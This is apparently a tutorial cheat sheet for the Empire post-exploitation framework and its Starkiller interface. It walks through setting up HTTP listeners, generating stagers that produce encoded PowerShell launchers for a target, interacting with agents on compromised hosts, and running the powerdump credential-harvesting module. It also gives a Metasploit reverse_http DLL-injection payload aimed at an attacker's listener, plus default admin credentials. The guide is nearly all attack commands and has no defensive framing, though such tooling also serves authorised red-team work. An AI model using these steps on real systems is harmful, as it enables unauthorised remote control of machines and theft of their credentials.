
Empire 3 is a post-exploitation framework that includes a pure-PowerShell Windows agent, and compatibility with Python 3.x Linux/OS X agents. It is the merger of the previous PowerShell Empire and Python EmPyre projects. The framework offers cryptologically-secure communications and flexible architecture.
Install
Kali
1
2
3
sudo apt update
sudo apt install -y powershell-empire
sudo powershell-empire
Github
1
2
3
4
5
6
sudo pip3 install poetry
git clone --recursive https://github.com/BC-SECURITY/Empire.git
cd Empire
sudo ./setup/install.sh
sudo poetry install
sudo poetry run python empire
Listener
The listener is a process which listens for connections from the target system and helps the empire send the loot (ex-filtered data) back to the attacker’s system.
Available listeners
1
dbx http http_com http_foreign http_hop http_malleable http_mapi meterpreter onedrive redirector


HTTP Listener
1
2
3
4
(Empire) > uselistener http
(Empire: listeners/http) > set Host http://10.10.10.10
(Empire: listeners/http) > set Port 443
(Empire: listeners/http) > info
1
2

(Empire: listeners/http) > execute
(Empire: listeners/http) > listeners
Quick multi/launcher stager from listener
1
2
3
4
5
# Powershell
(Empire: listeners/http) > launcher powershell
# Python
(Empire: listeners/http) > launcher python
Stager
A stager is a snippet of code which provides the platform to execute the malicious code to be run via the agent on the compromised system.
Available stagers
1
2
3
4
5
6
multi/bash osx/application osx/macro windows/bunny windows/launcher_lnk windows/shellcode
multi/launcher osx/ducky osx/pkg windows/csharp_exe windows/launcher_sct windows/teensy
multi/macro osx/dylib osx/safari_launcher windows/dll windows/launcher_vbs windows/wmic
multi/pyinstaller osx/jar osx/shellcode windows/ducky windows/launcher_xml
multi/war osx/launcher osx/teensy windows/hta windows/macro
osx/applescript osx/macho windows/backdoorLnkMacro windows/launcher_bat windows/macroless_msword
multi/launcher stager
1
2
3
4
(Empire) > usestager multi/launcher
(Empire: stager/multi/launcher) > set Listener http
(Empire: stager/multi/launcher) > set Language powershell
(Empire: stager/multi/launcher) > info

1
2
(Empire: stager/multi/launcher) > execute
# Returns encoded powershell command for target host
Agent
An agent is a piece of code which maintains a connection between your system and the compromised host.
List
1
(Empire) > agents

Interact
1
(Empire: agents) > interact D5N3SK6L
Options
1
(Empire: D5N3SK6L) > help

Module
Modules are what execute the malicious command and harvest the credentials and escalate the privilege and other desired intention.
Available modules
Modules can be found Here.

PowerDump module
1
2
(Empire: D5N3SK6L) > usemodule credentials/powerdump
(Empire: powershell/credentials/powerdump) > info

1
(Empire: powershell/credentials/powerdump) > execute

Metasploit -> Empire via DLL injection
1
2
3
4
(Empire: listeners) > usestager windows/dll
(Empire: stager/windows/dll) > set Arch x86
(Empire: stager/windows/dll) > set Listener http
(Empire: stager/windows/dll) > execute
1
2
3
4
5

msf > set Payload windows/dllinject/reverse_http
msf > set LHOST 192.168.49.99
msf > set LPORT 444
msf > set DLL /tmp/launcher.dll
msf > run

Starkiller
Starkiller is a Frontend for Powershell Empire. It is an Electron application written in VueJS.
Install
Kali
1
2
sudo apt update
sudo apt install -y starkiller
AppImage
1
2
3
curl -L -O https://github.com/BC-SECURITY/Starkiller/releases/download/v1.7.0/starkiller-1.7.0.AppImage
chmod +x starkiller-1.7.0.AppImage
./starkiller-1.7.0.AppImage --no-sandbox
Setting Up Empire
Defaults
- Login: empireadmin:password123
- REST API: 0.0.0.0:1337
- SocketIO: 0.0.0.0:5000
REST API
- rest: Starts the API without a fully-featured Empire instance, allowing you to still interact with the normal Empire UI.
- headless: Start a complete Empire instance as well as the RESTful API, and will suppress all output except for startup messages.
1
2
3
4
5
6
# Specify login
sudo powershell-empire --rest --username bio --password '!blahblah!'
# Headless
sudo powershell-empire --headless --username bio --password '!blahblah!'
# Specify port
sudo powershell-empire --rest --username bio --password '!blahblah!' --restport 8888
Setting Up Starkiller
HTTP listener

Listener overview
multi/bash stager

Stager overview

Running stager on target linux host

Agents on Starkiller
Running shadow dump module